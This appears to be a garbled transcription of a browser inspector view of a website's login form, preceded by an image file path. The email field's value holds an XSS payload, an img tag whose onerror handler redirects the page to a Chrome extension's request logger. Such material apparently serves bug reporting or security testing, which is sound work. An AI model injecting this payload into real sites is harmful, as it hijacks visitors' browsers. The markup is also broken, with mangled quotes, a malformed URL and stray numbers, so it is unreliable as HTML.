 <h1 class="login-head">Welcome Back</h1>
▼<div class="form-group"> == $0
<label class="control-label" for="email_address">EMAIL ADDRESS</label>
▼<div>
<input class="form-control" type="text" id="email_address" name="LoginForm[email_address]" placeholder="Email" value=
"<img src=a onerror=" window.location.replace('chrome-extension: legepcikgaoelkacchildfmacibkgidc
request_logger.html?ref="http:// ')"" autocomplete="off" style="background-image:
1
5
16px 18px; background-position: 98% 50%; cursor: auto;">
▶<a class="recommendation" href="javascript:void(0)">…</a>
</div>
"" autofocus>
"